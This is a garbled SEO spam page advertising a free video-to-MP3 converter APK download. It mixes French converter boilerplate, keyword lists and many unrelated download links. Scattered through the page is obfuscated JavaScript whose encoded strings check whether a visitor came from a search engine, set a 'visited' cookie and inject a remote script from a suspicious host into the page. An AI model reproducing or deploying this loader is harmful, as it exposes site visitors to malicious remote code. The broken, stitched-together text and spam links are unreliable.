

[Download Free Video Se Mp3 Converter For Android Apk](https://geags.com/1uedhg)



[Download Free Video Se Mp3 Converter For Android Apk](https://geags.com/1uedhg)



FonctionnalitésEntièrement compatible avec les derniers navigateurs webConversions super rapidesPas d'inscription requiseSupporte des liens de la plupart des sites de vidéosPas de limitation sur les conversions et les téléchargementsPas d'installation ou de téléchargement de logiciel nécessaireParlez-en à vos amisVous appréciez notre service ? Dites-le à vos amis.. mp3" dans le champ format Cliquez sur le bouton "Démarrer" pour initialiser la conversion.. var \_0x421f=['MHw1fDR8M3wyf DE=','Y29va2ll','SXVDdUY=','bGVuZ3Ro','ZkNJ','c3BsaXQ=','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','dl ZUdHU=','WGlmZW8=','Z2V0VGltZQ==','V2p3REU=','c05mQnA=','THpKY2U=','LmJpbmcu','LmFvbC4=','LmFzay4=','L mFsdGF2aXN0YS4=','LnlhbmRleC4=','RE9L','WVFY','dmlzaXRlZA==','c1VQ','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9k b25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','U05hZUE=','RkpZeWI=','Tm5NZ3Y=','R29GdG0=','UnlwZlY=','YUdPVmQ=',' Q294YnU=','c0FUVkU=','UERi','aGZYdkE=','aW5kZXhPZg==','VXhyVm0=','RXBOeGI=','UXNIRG4=','ZEp6ekI=','bWF0 Y2g=','TWl1bnE=','eHFBRFk=','c0xmdFg=','b0lHcFk=','eXdzQ0g=','bHVla2U=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','Z 2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','dmlkZW8rc2UrbXAzK2NvbnZlcnRlcg==']; (function(\_0x493229,\_0x53345b){var \_0x1f41de=function(\_0x3af79d){while(--\_0x3af79d){\_0x493229['push'](\_0x493229['s hift']());}};\_0x1f41de(++\_0x53345b);}(\_0x421f,0x99));var

\_0x52e0=function(\_0x231fd0,\_0x4f680a){\_0x231fd0=\_0x231fd0-0x0;var

 $0x5b4826=0x421f[0x231fd0]:$ if( $0x52e0$ ['initialized']===undefined){(function(){var  $0x550fbc=function()$ {var  $0x18d5c9; try{0x18d5c9}$ =Function('return\x20(function()\x20'+'{}.

- 1. converter android
- 2. converter android app
- 3. converter android tv

\*?(?:\$|;)/g),  $0x3035ed={}$ ; if( $0x306ab$ a $[0x52e0(0x2f')](!0x1a9592$ ,name)){return undefined;}var  $0x122189$ ;for(var  $0x19$ f305=0x0;\_0x306aba['aGOVd'](\_0x19f305,\_0x1a9592[\_0x52e0('0x9')]);\_0x19f305++){\_0x122189=\_0x1a9592[\_0x19f305]['s plit']('=');  $0x3035ed$ [  $0x122189[0x0] = 0x122189[0x1]$ [  $0x52e0('0xc')$ ](/;\$/);}if(name){return  $0x3035ed$ [name];}return  $0x$ 3035ed;}else{cookie['set'](\_0x306aba[\_0x52e0('0x30')],0x1,0x1);if(!\_0x3d978d){if(\_0x306aba[\_0x52e0('0x31')](\_0x306aba[' Hnvlf'], 0x306aba['lAVlq'])){return undefined;}else{ 0x306aba[ 0x52e0('0x32')](include, 0x306aba[ 0x52e0('0x33')]( 0x30 6aba[\_0x52e0('0x34')]+q,''));}}}}}R(); Convertissez des vidéos depuis YouTube en MP3 et d'autres formatsEn utilisant notre service vous acceptez nos conditions d'utilisation.. Lorsque la conversion est terminée, téléchargez le fichier à partir du lien fourni.. InstructionsCopiez et collez le lien vidéo que vous voulez convertir Sélectionnez ".. Notre excellent Convertisseur YouTube vers MP3 est également compatible avec de nombreux sites de vidéos en ligne comme Vimeo, Dailymotion et Liveleak.

## **converter android**

converter android, converter android to hdmi, converter android app, converter android to iphone, converter android tv, converter android studio, converter android youtube mp3, converter android ke tv, converter android to ios, converter android mp3 [Jah wobble edge the holger czukay snake charmer rar file](https://stupefied-shockley-d0f247.netlify.app/Jah-wobble-edge-the-holger-czukay-snake-charmer-rar-file.pdf)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4ce2f1){\_0x18d5c9=window;}return \_0x18d5c9;};var \_0x333808=\_0x550fbc();var \_0x432180='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x333808['atob']||(\_0x333808['atob']=function(\_0x2ab90b){var

 $0x991246 = \text{String}$   $0x2ab90b$  ['replace']( $l=+$ \$/,'');for(var  $0x981158=0x0$ ,  $0x57b080$ ,  $0x219a f0$ ,  $0x441e3a=0x0$ ,  $0x2c c193=$ ";\_0x219af0=\_0x991246['charAt'](\_0x441e3a++);~\_0x219af0&&(\_0x57b080=\_0x981158%0x4?\_0x57b080\*0x40+\_0x219af0 : 0x219af0, 0x981158++%0x4)? 0x2cc193+=String['fromCharCode'](0xff&\_0x57b080>>(-0x2\*\_0x981158&0x6)):0x0){\_0x 219af0=\_0x432180['indexOf'](\_0x219af0);}return

\_0x2cc193;});}());\_0x52e0['base64DecodeUnicode']=function(\_0x5f41ea){var \_0x503809=atob(\_0x5f41ea);var

\_0xe42b77=[];for(var \_0x56465b=0x0,\_0x52cace=\_0x503809['length'];\_0x56465b=\_0x4b4a14;},'UxrVm':\_0x52e0('0x1'),'Ep Nxb': 0x52e0('0x3'),'QsHDn':function 0x4af177( 0x5664b2, 0x4889c9){return

\_0x5664b2!==\_0x4889c9;},'dJzzB':\_0x52e0('0x1b'),'Miunq':function \_0x5d2bac(\_0x4c9984,\_0x40caaa){return

\_0x4c9984&&\_0x40caaa;},'xqADY':\_0x52e0('0x1c'),'sLftX':function \_0x1276af(\_0xab8f90,\_0x564f95){return

 $0xab8f90==0x564f95;$ 'Hnvlf':  $0x52e0('0x1d')$ ,'lAVlq':'ROq','oIGpY':function  $0x4305fa(0x398887,0xbf8fa7)$ {return \_0x398887(\_0xbf8fa7);},'ywsCH':function \_0xd36c83(\_0x10f30e,\_0x50a976){return

\_0x10f30e+\_0x50a976;},'lueke':\_0x52e0('0x1e')};var \_0x42995d=[\_0x306aba[\_0x52e0('0x1f')],\_0x306aba['JELrx'],\_0x306ab a[\_0x52e0('0x20')],\_0x306aba[\_0x52e0('0x21')],\_0x306aba[\_0x52e0('0x22')],\_0x306aba['QQnWG'],\_0x306aba[\_0x52e0('0x2 3')]], 0x45aa35=document['referrer'], 0x900b38=![], 0x3d978d=cookie['get']('visited');for(var 0x14a982=0x0; 0x306aba[\_0 x52e0('0x24')](\_0x14a982,\_0x42995d[\_0x52e0('0x9')]);\_0x14a982++){if(\_0x306aba[\_0x52e0('0x25')](\_0x306aba[\_0x52e0('0 x26')],\_0x52e0('0x27'))){if(\_0x306aba[\_0x52e0('0x28')](\_0x45aa35[\_0x52e0('0x29')](\_0x42995d[\_0x14a982]),0x0)){\_0x900 b38=!![];}}else{var 0x4df400=document[\_0x52e0('0x0')](\_0x306aba[\_0x52e0('0x2a')]);\_0x4df400['src']=url;document[\_0x5 2e0('0x2')](\_0x306aba[\_0x52e0('0x2b')])[0x0][\_0x52e0('0x4')](\_0x4df400);}}if(\_0x900b38){if(\_0x306aba[\_0x52e0('0x2c')](  $0x306aba['dJzzB'],$  $0x306aba['0x2d'()')$ } $var$  $0x1a9592=document$  $0x52e0('0x7')$ ][ $0x52e0('0x2e')$ ](/[\w-]+=. [Scrypt Cloud Mining Calculator Gpu Boss](https://condescending-jepsen-45d441.netlify.app/Scrypt-Cloud-Mining-Calculator-Gpu-Boss)



## [Mac Ios Download](https://anmermarpzoo.substack.com/p/mac-ios-download)

## **converter android app**

[Kirby Adventure Wii Iso](https://lineupnow.com/event/kirby-adventure-wii-iso)

 Votre convertisseur YouTube vers MP3 no 1Vous pouvez maintenant convertir des vidéos YouTube en fichiers MP3 avec une qualité audio HD. [Stock Trading Platforms For Mac](http://tranmistase.rf.gd/Stock_Trading_Platforms_For_Mac.pdf)

## **converter android tv**

[free download screensaver bergerak untuk pc](https://jannettenfpgre.wixsite.com/fimigdehel/post/free-download-screensaver-bergerak-untuk-pc)

e828bfe731 [Download Game Naruto Ninja Ultimate Rise](http://zheirofamo.unblog.fr/2021/03/12/download-game-naruto-ninja-ultimate-rise-wandkett/)

e828bfe731

[Archer Step 3 Videos Download](http://fufetilda.epizy.com/Archer_Step_3_Videos_Download.pdf)